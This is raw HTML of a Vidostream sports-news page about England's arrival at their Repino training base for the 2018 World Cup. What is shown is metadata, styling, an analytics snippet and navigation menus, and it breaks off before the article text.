

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vidostream.com/en/sportsnews/england-arrive-three-lions-rock-up-at-repino-hotel-for-world-cup-video.html
body_size: 11088
content:
<!DOCTYPE html>
<html lang="en">
	<head>
<title>Sportsnews | England arrive&#33; Three Lions rock up at Repino hotel for World Cup</title>
<meta name="description" content="England have arrived at their training base in Repino, near St. Petersburg, to begin their World Cup preparations ahead of their Russia 2018 opener against Tunisia on...">
<meta name="keywords" content="england,  world cup">
<meta name="news_keywords" content="england,  world cup">
<meta name="robots" content="noindex, follow">
<meta name="googlebot" content="noindex, follow">
<meta name="msnbot" content="noindex, follow">
<meta name="coccocbot" content="noindex, follow">
<meta name="generator" content="NukeViet v4.5">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta property="og:title" content="England arrive&#33; Three Lions rock up at Repino hotel for World Cup">
<meta property="og:type" content="website">
<meta property="og:description" content="England have arrived at their training base in Repino, near St. Petersburg, to begin their World Cup preparations ahead of their Russia 2018 opener against Tunisia on...">
<meta property="og:site_name" content="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
<meta property="og:image" content="https://vidostream.com/uploads/favicon.ico">
<meta property="og:image:url" content="https://vidostream.com/uploads/favicon.ico">
<meta property="og:image:type" content="image/vnd.microsoft.icon">
<meta property="og:image:width" content="16">
<meta property="og:image:height" content="16">
<meta property="og:image:alt" content="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
<meta property="og:type" content="website">
<meta property="og:title" content="Sportsnews | England arrive&#33; Three Lions rock up at Repino hotel for World Cup">
<meta property="og:description" content="VidoStream - Breaking News Updates | Latest News Headlines | Photos &amp; News Videos">
<meta property="og:image" content="https://vidostream.com/themes/themoscow/images/share-1200x630.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:title" content="England arrive&#33; Three Lions rock up at Repino hotel for World Cup  -  Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition">
<meta property="og:type" content="article">
<meta property="og:url" content="https://vidostream.com/en/sportsnews/england-arrive-three-lions-rock-up-at-repino-hotel-for-world-cup-video.html">
<meta property="og:description" content="England have arrived at their training base in Repino, near St. Petersburg, to begin their World Cup preparations ahead of their Russia 2018 opener against Tunisia on Monday.">
<meta property="article:published_time" content="2018-06-12">
<meta property="article:section" content="Russia 2018 World Cup">
<meta property="article:modified_time" content="2024-02-09">
<meta property="article:tag" content="world cup">
<meta property="article:tag" content="england">
<meta property="og:image" content="https://vidostream.com/uploads/sportsnews/2018_06/5b1ffd54dda4c8ac638b462d.jpg">
<link rel="shortcut icon" href="/uploads/favicon.ico">
<link rel="icon" type="image/svg+xml" href="/themes/themoscow/images/favicon.svg">
<link rel="icon" type="image/png" sizes="512x512" href="/themes/themoscow/images/favicon-512.png">
<link rel="icon" type="image/png" sizes="192x192" href="/themes/themoscow/images/favicon-192.png">
<link rel="alternate" href="/en/sportsnews/rss/" title="Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/nfl/" title="NFL  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/super-bowl/" title="Super Bowl  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/draft/" title="NFL Draft  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/nfl-scoreboard/" title="Scores  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/nba/" title="NBA  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/nba-score/" title="Scoreboard  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/nba-schedule/" title="Schedule  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/nba-standings/" title="Standings  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/nba-stat-leaders/" title="Stats  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/nba-teams/" title="Teams  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/nba-players/" title="Players  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/all-star-game/" title="All-Star Game  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/soccer/" title="Soccer  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/africa-cup-of-nations/" title="AFCON  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/premier-league/" title="Premier League  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/transfer/" title="Transfer  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/scores/" title="Scores  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/asian-cup/" title="Asian Cup  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/leagues-and-competitions/" title="Leagues and Cups  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/fifa-world-cup/" title="FIFA World Cup  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/russia-2018-world-cup/" title="Russia 2018 World Cup  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/boxing/" title="Boxing  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/schedule/" title="Schedule  -  Sportsnews" type="application/rss+xml">
<link rel="alternate" href="/en/sportsnews/rss/all-sports/" title="All Sports  -  Sportsnews" type="application/rss+xml">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css?t=1768519450">
<link rel="stylesheet" href="/themes/themoscow/css/bootstrap.min.css?t=1768519450">
<link rel="stylesheet" href="/themes/themoscow/assets/css/main.css?t=1768519450">
<link rel="stylesheet" href="/themes/themoscow/css/style.css?t=1768519450">
<link rel="stylesheet" href="/themes/themoscow/css/style.responsive.css?t=1768519450">
<link rel="StyleSheet" href="/themes/default/css/sportsnews.css?t=1768519450">
<link rel="stylesheet" href="/assets/css/themoscow.en.0.css?t=1768519450">
<link rel="stylesheet" href="/modules/sportsnews/frameworks/highlight/styles/default.css?t=1768519450"/>
<link rel="stylesheet" type="text/css"	href="/themes/themoscow/css/jquery.metisMenu.css?t=1768519450" />
<link rel="StyleSheet" href="/themes/themoscow/css/comment.css?t=1768519450" type="text/css" />
<style>

.logo-img {
    padding-right: 50px;
}

h2.logo-header {
    position: relative;
    float: left;
}

.logo-header a {
    background-image: url(https://vidostream.com/uploads/vidostream-white.svg);
    background-size: 130px 30px;
    width: 110px;
    background-position: center center;
    background-repeat: no-repeat;
    color: transparent;
    font: 0/0 a;
    text-shadow: none;
    display: block;
    height: 43px;
    margin-left: 10px;
    position: relative;
    z-index: 3;
}

.logo-header::before,
.logo-header::after  {
    -webkit-transform: skew(-25deg, 0);
    -ms-transform: skewX(-25deg) skewY(0);
    transform: skew(-25deg, 0);
    content: '';
    display: block;
    height: calc(44px - 1px);
    position: absolute;
    top: 0;
}

.logo-header::before {
    background: #3263c0;
    left: -10px;
    right: -10px;
    z-index: 2;
}

.logo-header::after {
    background: #32487b;
    left: -20px;
    right: -20px;
    z-index: 1;
}

nav.sport__nav-grp {
    box-shadow: 0 4px 2px -2px rgba(0,0,0,0.3);
    overflow: visible;
    background: #fff;
    padding: 5px;
}

.sport__nav-gr {
    max-width: 1400px;
    margin: auto;
}

.sport__nav-cur {
    display: flex;
    background: #2b2c2d;
    max-width: 1400px;
    margin-left: auto;
    margin-right: auto;
    -ms-flex-pack: justify;
}

.sport__menu-cur {
    display: flex;
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}

.sport__menu-item {
    display: flex;
    align-items: center;
    padding-right: 5px;
    position: relative;
}

header.sport__head {
    background-color: #2b2c2d;
}
/* a, a:link, a:active, a:visited */
.sport__menu-item-link {
    color: #fff;
    padding: 5px 10px;
    text-decoration: none;
    position: relative;
}

.sport__menu-item-link:link, .sport__menu-item-link:active, .sport__menu-item-link:visited  {
    color: #fff;
}

.sport__nav-child .sport__menu-item-link:link, .sport__nav-child .sport__menu-item-link:active, .sport__nav-child .sport__menu-item-link:visited  {
    color: #48494a;
}
.sport__menu-item-link.active::before {
    border-color: transparent transparent #fff transparent;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    bottom: -7px;
    content: '';
    height: 0;
    left: 50%;
    margin-left: -10px;
    position: absolute;
    width: 0;
    z-index: 2;
}

span.icon__down {
    margin-top: 4px;
    height: 14px;
    vertical-align: middle;
    width: 14px;
    fill: #fff;
}

.sport__nav-child span.icon__down {
    fill: #2b2c2d;
}

.sport__nav-child {
    display: flex;
    align-items: center;
    border-radius: 1px;
}

.sport__nav-child__logo {
    display: flex;
    align-items: center;
    position: relative;
    padding-right: 10px;
}

.logo-img__thumb {
    width: 30px;
    padding-right: 5px;
}

.sport__nav-child a {
    color: #2b2c2d;
    text-decoration: none;
}

.sport__nav-child__logo a::after {
    border-left: 1px solid #cbccce;
    content: '';
    height: 25px;
    margin-top: -13px;
    position: absolute;
    right: 0;
    top: 50%;
}

.sport__menu-mega,
.sport__nav-child__menu-mega {
    display: none;
    list-style: none;
    background-color: #fff;
    padding: 10px;
    position: absolute;
    top: 35px;
    left: 10px;
    z-index: 2;
}

.sport__nav-child__menu-mega {
    -moz-transition: max-height .2s ease-in;
    -o-transition: max-height .2s ease-in;
    -webkit-transition: max-height .2s ease-in;
    transition: max-height .2s ease-in;
    background: #fff;
    box-shadow: 0 5px 10px rgba(0,0,0,0.3);
    left: 0;
    position: absolute;
}

.sport__menu-mega-link {
    color: #6c6d6f;
    display: block;
    font-size: 13px;
    font-weight: 400;
    min-width: 200px;
    padding: 10px;
    position: relative;
    text-align: left;
    text-decoration: none;
    border-radius: 3px;
}

.sport__menu-mega-link:hover {
    background-color: #3263c0;
    color:#fff;
}

.nav-sport__mobile {
    display: none;
    float: left;
    height: 44px;
    position: relative;
    width: 44px;
    z-index: 3;
}

.nav-sport__btn{
    margin: 0 auto;
    position: relative;
    top: 21px;
    -webkit-transition-delay: .2s;
    -webkit-transition-duration: 0s;
    background-color: #fff;
    border-radius: 3px;
    display: block;
    height: 3px;
    width: 24px;
    color: transparent;
    font: 0/0 a;
    text-shadow: none;
}

.nav-sport__btn::before, 
.nav-sport__btn::after {
    content: '';
    position: absolute;
    background-color: #fff;
    border-radius: 3px;
    display: block;
    height: 3px;
    width: 24px;
}

.nav-sport__btn::before {
    -moz-transition: margin .2s ease-in-out;
    -o-transition: margin .2s ease-in-out;
    -webkit-transition: margin .2s ease-in-out;
    transition: margin .2s ease-in-out;
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
    margin-top: -7px;
}

.nav-sport__btn::after {
    -moz-transition: margin .2s ease-in-out;
    -o-transition: margin .2s ease-in-out;
    -webkit-transition: margin .2s ease-in-out;
    transition: margin .2s ease-in-out;
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
    margin-top: 7px;
}

.nav-sport__mobile.active .nav-sport__btn{
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    background-color: rgba(255,255,255,0);
}

.nav-sport__mobile.active .nav-sport__btn::before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -moz-transition: transform .2s ease-in-out;
    -o-transition: transform .2s ease-in-out;
    -webkit-transition: transform .2s ease-in-out;
    transition: transform .2s ease-in-out;
    margin-top: 0;
}

.nav-sport__mobile.active .nav-sport__btn::after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -moz-transition: transform .2s ease-in-out;
    -o-transition: transform .2s ease-in-out;
    -webkit-transition: transform .2s ease-in-out;
    transition: transform .2s ease-in-out;
    margin-top: 0;
}

.global-nav-mobile {
    display: none;
}

.global-nav-mobile .tier-1>li.active>.menu-trigger:after {
    opacity: 1;
}

.global-nav-mobile .tier-1>li>a:after {
    color: #fff;
    font-size: 20px;
    left: 0;
    opacity: .5;
    position: absolute;
    right: 0;
    top: -8px;
}

.global-nav-mobile .tier-1>li .tier-2 {
    -moz-transition: top .2s ease-in-out;
    -o-transition: top .2s ease-in-out;
    -webkit-transition: top .2s ease-in-out;
    transition: top .2s ease-in-out;
    background: #fff;
    bottom: 0;
    display: none;
    left: 54px;
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
    padding-bottom: 100px;
    position: absolute;
    right: 0;
    top: 0;
}

.global-nav-mobile .tier-1>li .tier-2>li>a {
    border-bottom: #dcdddf 1px solid;
    display: block;
    font-weight: 600;
    height: 44px;
    line-height: 44px;
    margin: 0 16px;
    position: relative;
    text-decoration: none;
}

.global-nav-mobile .tier-1>li .tier-2>li>a>.link-text {
    display: block;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.global-nav-mobile .tier-1>li.active>.menu-trigger {
    background-color: #3263c0;
    color: #fff;
}

.global-nav-mobile .tier-1>li .tier-2>li>.label {
    color: #6c6d6f;
    border-bottom: #dcdddf 1px solid;
    height: 40px;
    line-height: 40px;
    margin: 0 16px;
    display: block;
    text-align: left;
}

.global-nav-mobile .tier-1>li .tier-2>li>a>.link-text {
    display: block;
    overflow: hidden;
    position: relative;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.global-nav-mobile.active{
    display: none;
}

.global-nav-mobile.active{
    display: block;
}
.sport__menu-item::before {
    content: '';
    position: absolute;
    height: 20px;
    width: 100%;
    background-color: transparent;
    top: 20px;
}
@media only screen and (min-width: 900px) { 
    .sport__menu-item:hover .sport__nav-child__menu-mega,
    .sport__menu-item:hover .sport__menu-mega {
        display: block;
    }
}

@media only screen and (max-width: 600px) {
    .nav-sport__mobile {
        display: block;
    }

    .sport__menu-cur {
        display: none;
    }

    .sport__nav-child .sport__menu-cur {
        display: flex;
    }

    .sport__menu-item-link {
        padding: 5px 5px;
    }

    .global-nav-mobile {
        background: #2b2c2d;
        bottom: 0;
        max-width: 100%;
        position: fixed !important;
        right: 0;
        top: 44px;
        width: 100%;
        z-index: 1000072;
        box-shadow: 2px 3px 4px 0 rgba(0,0,0,0.3);
        left: 0;
    }

    .global-nav-mobile .tier-1>li {
        font-size: 13px;
    }

    .global-nav-mobile .tier-1>li>a {
        border-bottom: 1px rgba(255,255,255,0.1) solid;
        color: #6c6d6f;
        display: block;
        font-size: 10px;
        font-weight: 600;
        height: 54px;
        line-height: 54px;
        padding-top: 14px;
        position: relative;
        text-align: center;
        width: 54px;
    }

    .global-nav-mobile .tier-1>li.active>.tier-2 {
        display: block;
    }

    .sport__menu-item-link.none {
        display: none;
    }

    .sport__menu-item {
        position: static !important;
    }
    .sport__nav-child__menu-mega {
        background: #fff;
        bottom: 0;
        left: 0;
        margin: 0;
        max-width: 414px;
        overflow: auto;
        position: absolute;
        right: 0;
        top: 80px;
    }
   .sport__menu-item.show>a::before {
        background-color: #3263c0;
        bottom: 0;
        content: '';
        height: 4px;
        left: 0;
        position: absolute;
        right: 0;
    }
    .none {
        display: none;
    }
    .logo-img__thumb {
        padding: 5px 5px;
    }
    .sport__menu-item {
        padding-right: 0px;
    }
    .tier-1 .tier-2 {
        display: none;
    }
    .tier-1 li.active .tier-2 {
        display: block;
    }
    .sport__menu-mobile-link {
        border-bottom: #dcdddf 1px solid;
        display: block;
        font-weight: 600;
        height: 44px;
        line-height: 44px;
        margin: 0 16px;
        position: relative;
    }

    .sport__menu-mega.active {
        display: block;
        width: 100%;
        top: 85px;
        left: 0;
    }

    .sport__nav-gr,
    .sport__nav-cur {
        max-width: 100%;
    }
    .sport__menu-item::before {
        display: none;
    }
    .logo-header::before {
        left: -60px;
    }
    #tip {
        right: 0;
    }
}
	.post-detail-content a:not(.rollover-people-link) {
		text-decoration: underline!important;
	}
	.sport__des {
		text-align: center;
		display: block;
		margin: 10px 0;
	}
	@media only screen and (max-width: 600px) {
		.post-detail-content > div,
		.post-detail-content > table	{
			width: 100% !important;
		}
	}
	</style>
		<!-- Google tag (gtag.js) -->
		<!-- GOOGLE DOUBLICK BEGINS -->
		<!-- Open Graph -->
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-41213753-1', '.vidostream.com');
ga('send', 'pageview');
</script>
</head>
<body class="home" y-use="Main">
<noscript>
    <div class="alert alert-danger">Your internet browser has disabled JavaScript.<br />Website only work when it enable.<br />To see how to enable JavaScript, Please <a >click here</a>!</div>
</noscript>
<div class="mobile-menu-bg"></div>
<div class="mobile-menu-wrap">
    <div class="logo">
        <a title="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition" href="/en/"><img src="/uploads/vidostream-4_1.svg" alt="Vidostream | News, sport and opinion from the Vidostream&#039;s US Edition" /></a>
    </div>
    <nav class="headerSearch input-group">
		  <input type="text" class="form-control" maxlength="60" placeholder="Search..."><span class="input-group-btn"><button type="button" class="btn btn-info" data-url="/en/seek/?q=" data-minlength="3" data-click="y"><em class="fa fa-search fa-lg"></em></button></span>
	</nav>
    <div class="menu">
<div class="clearfix panel metismenu">
	<aside class="sidebar">
		<nav class="sidebar-nav">
			<ul id="menu_298">
									<li>
						<a title="World" href="/en/news/world/">World</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Africa" href="/en/news/Africa/" class="sf-with-ul">Africa</a>
</li>
<li>
	<a title="Asia" href="/en/news/Asia/" class="sf-with-ul">Asia</a>
</li>
<li>
	<a title="Amerique Latine" href="/en/news/Amerique-Latine/" class="sf-with-ul">Amerique Latine</a>
</li>
<li>
	<a title="Europe" href="/en/news/Europe/" class="sf-with-ul">Europe</a>
</li>
<li>
	<a title="Middle East" href="/en/news/Middle-East/" class="sf-with-ul">Middle East</a>
</li>

						</ul>
					</li>
					<li>
						<a title="United States" href="/en/news/united-states/">United States</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="National Security" href="/en/news/national-security/" class="sf-with-ul">National Security</a>
</li>
<li>
	<a title="Foreign Policy" href="/en/news/foreign-policy/" class="sf-with-ul">Foreign Policy</a>
</li>
<li>
	<a title="Justice" href="/en/news/justice/" class="sf-with-ul">Justice</a>
</li>
<li>
	<a title="Military" href="/en/news/military/" class="sf-with-ul">Military</a>
</li>
<li>
	<a title="Politics" href="/en/news/america-politcs/" class="sf-with-ul">Politics</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Americas" href="/en/news/americas/">Americas</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="United States" href="/en/news/United-States/" class="sf-with-ul">United States</a>
</li>
<li>
	<a title="Canada" href="/en/news/Canada/" class="sf-with-ul">Canada</a>
</li>
<li>
	<a title="Politics" href="/en/news/America-Politcs/" class="sf-with-ul">Politics</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Entertainment" href="/en/news/entertainment/">Entertainment</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Media &amp; TV" href="/en/news/media-tv/" class="sf-with-ul">Media &amp; TV</a>
</li>
<li>
	<a title="Music" href="/en/news/Music/" class="sf-with-ul">Music</a>
</li>
<li>
	<a title="Cinema" href="/en/news/Cinema/" class="sf-with-ul">Cinema</a>
</li>
<li>
	<a title="People" href="/en/news/people/" class="sf-with-ul">People</a>
</li>
<li>
	<a title="Lifestyle" href="/en/news/lifestyle/" class="sf-with-ul">Lifestyle</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Business" href="/en/news/business/">Business</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Business Video" href="/en/news/business-video/" class="sf-with-ul">Business Video</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Tech" href="/en/news/tech/">Tech</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Web" href="/en/news/Web/" class="sf-with-ul">Web</a>
</li>
<li>
	<a title="Buzz du web" href="/en/news/Buzz-du-web/" class="sf-with-ul">Buzz du web</a>
</li>
<li>
	<a title="Mobile" href="/en/news/Smarphones/" class="sf-with-ul">Mobile</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Sports" href="/en/news/sports/">Sports</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="A la Une" href="/en/news/A-la-Une/" class="sf-with-ul">A la Une</a>
</li>
<li>
	<a title="Soccer" href="/en/news/Soccer/" class="sf-with-ul">Soccer</a>
</li>

						</ul>
					</li>
					<li>
						<a title="Society" href="/en/news/society/">Society</a>
												<span class="fa arrow expand"></span>
												<ul>
							<li>
	<a title="Science &amp; Environnement" href="/en/news/science-environnement/" class="sf-with-ul">Science &amp; Environnement</a>
</li>
<li>
	<a title="Odd News" href="/en/news/odd-news/" class="sf-with-ul">Odd News</a>
</li>

						</ul>
					</li>
			</ul>
		</nav>
	</aside>
</div>
    </div>
</div>
<div class="container-fluid">
</div>
<div class="container-fluid">
    <div class="row">
<header class="sport__head">
    <nav class="sport__nav-cur">
        <div class="logo-img">
            <a class="nav-sport__mobile" href="#" >
                <span class="nav-sport__btn">Menu</span>
            </a>
            <h2 class="logo-header"><a href="/" class="logo-img__link">Vidostream</a></h2>
        </div>
        <ul class="sport__menu-cur">
                        <li class="sport__menu-item "><a href="/en/sportsnews/nfl/" class="sport__menu-item-link">NFL</a>
                               <span class="icon__down">
                    <svg aria-hidden="true" viewBox="0 0 24 24">
                        <path d="M19.653 9.369l-0.916-0.892-6.705 6.681-6.681-6.681-0.917 0.892 7.597 7.622z"></path>
                    </svg>
                </span>
                                <ul class="sport__menu-mega">
            <li class="sport__menu-mega-item"><a href="/en/sportsnews/super-bowl/" class="sport__menu-mega-link">Super Bowl</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/draft/" class="sport__menu-mega-link">NFL Draft</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/nfl-scoreboard/" class="sport__menu-mega-link">Scores</a></li>
</ul>
            </li>
            <li class="sport__menu-item "><a href="/en/sportsnews/nba/" class="sport__menu-item-link">NBA</a>
                               <span class="icon__down">
                    <svg aria-hidden="true" viewBox="0 0 24 24">
                        <path d="M19.653 9.369l-0.916-0.892-6.705 6.681-6.681-6.681-0.917 0.892 7.597 7.622z"></path>
                    </svg>
                </span>
                                <ul class="sport__menu-mega">
            <li class="sport__menu-mega-item"><a href="/en/sportsnews/nba-score/" class="sport__menu-mega-link">Scoreboard</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/nba-schedule/" class="sport__menu-mega-link">Schedule</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/nba-standings/" class="sport__menu-mega-link">Standings</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/nba-stat-leaders/" class="sport__menu-mega-link">Stats</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/nba-teams/" class="sport__menu-mega-link">Teams</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/nba-players/" class="sport__menu-mega-link">Players</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/all-star-game/" class="sport__menu-mega-link">All-Star Game</a></li>
</ul>
            </li>
            <li class="sport__menu-item "><a href="/en/sportsnews/soccer/" class="sport__menu-item-link">Soccer</a>
                               <span class="icon__down">
                    <svg aria-hidden="true" viewBox="0 0 24 24">
                        <path d="M19.653 9.369l-0.916-0.892-6.705 6.681-6.681-6.681-0.917 0.892 7.597 7.622z"></path>
                    </svg>
                </span>
                                <ul class="sport__menu-mega">
            <li class="sport__menu-mega-item"><a href="/en/sportsnews/africa-cup-of-nations/" class="sport__menu-mega-link">AFCON</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/premier-league/" class="sport__menu-mega-link">Premier League</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/transfer/" class="sport__menu-mega-link">Transfer</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/scores/" class="sport__menu-mega-link">Scores</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/asian-cup/" class="sport__menu-mega-link">Asian Cup</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/leagues-and-competitions/" class="sport__menu-mega-link">Leagues and Cups</a></li>
        <li class="sport__menu-mega-item"><a href="/en/sportsnews/fifa-world-cup/" class="sport__menu-mega-link">FIFA World Cup</a></li>
</ul>
            </li>
            <li class="sport__menu-item "><a href="/en/sportsnews/boxing/" class="sport__menu-item-link">Boxing</a>
                               <span class="icon__down">
                    <svg aria-hidden="true" viewBox="0 0 24 24">
                        <path d="M19.653 9.369l-0.916-0.892-6.705 6.681-6.681-6.681-0.917 0.892 7.597 7.622z"></path>
                    </svg>
                </span>
                                <ul class="sport__menu-mega">
            <li class="sport__menu-mega-item"><a href="/en/sportsnews/schedule/" class="sport__menu-mega-link">Schedule</a></li>
</ul>
            </li>
            <li class="sport__menu-item "><a href="/en/sportsnews/all-sports/" class="sport__menu-item-link">All Sports</a>
            </li>
        </ul>
    </nav>
    <nav id="global-nav-mobile" class="global-nav-mobile">
        <ul class="tier-1" id="tier-1">
                        <li  class="active"  >
                <a href="#" class="menu-trigger  nav-pillar nav-sports"><span class="link-text">NFL</span></a>
                <!--  -->
                <ul class="tier-2">
                    <li>
                        <h2 class="label">
                            <span class="link-text">NFL</span>
                        </h2>
                    </li>
        <li>
        <a href="/en/sportsnews/super-bowl/" class="sports menu-trigger">
            <span class="link-text">Super Bowl</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/draft/" class="sports menu-trigger">
            <span class="link-text">NFL Draft</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/nfl-scoreboard/" class="sports menu-trigger">
            <span class="link-text">Scores</span>
        </a>
    </li>
                </ul>
            </li>
            <li  >
                <a href="#" class="menu-trigger  nav-pillar nav-sports"><span class="link-text">NBA</span></a>
                <!--  -->
                <ul class="tier-2">
                    <li>
                        <h2 class="label">
                            <span class="link-text">NBA</span>
                        </h2>
                    </li>
        <li>
        <a href="/en/sportsnews/nba-score/" class="sports menu-trigger">
            <span class="link-text">Scoreboard</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/nba-schedule/" class="sports menu-trigger">
            <span class="link-text">Schedule</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/nba-standings/" class="sports menu-trigger">
            <span class="link-text">Standings</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/nba-stat-leaders/" class="sports menu-trigger">
            <span class="link-text">Stats</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/nba-teams/" class="sports menu-trigger">
            <span class="link-text">Teams</span>
        </a>
    </li>
    <li>
        <a href="/en/sportsnews/nba-players/" class="sports menu-trigger">
            <span class="link-text">Players</span>
        </a>
